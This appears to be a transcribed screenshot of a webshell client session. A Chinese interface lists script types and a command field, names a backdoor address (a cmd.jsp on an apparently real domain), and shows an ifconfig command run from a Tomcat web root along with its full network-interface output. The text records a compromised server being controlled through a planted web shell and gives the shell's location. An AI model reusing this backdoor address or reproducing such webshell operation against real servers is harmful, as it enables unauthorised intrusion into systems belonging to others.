 脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000 欲执行命令:
后门地址: http://www.vmaibo.com/cmd.jsp
/zhike/tomcat/ROOT>ifconfig
===============================================================================================================================
eth0 Link encap:Ethernet HWaddr 9A:C0:F8:46:12:80
inet addr:172.17.0.10 Bcast:0.0.0.0 Mask:255.255.0.0
inet6 addr: fe80::98c0:f8ff:fe46:1280/64 Scope:Link
UP BROADCAST RUNNING MTU:1500 Metric:1
RX packets:6795594 errors:0 dropped:0 overruns:0 frame:0
TX packets:7103768 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:838828353 (799.9 MiB) TX bytes:889955935 (848.7 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
/zhike/tomcat/ROOT>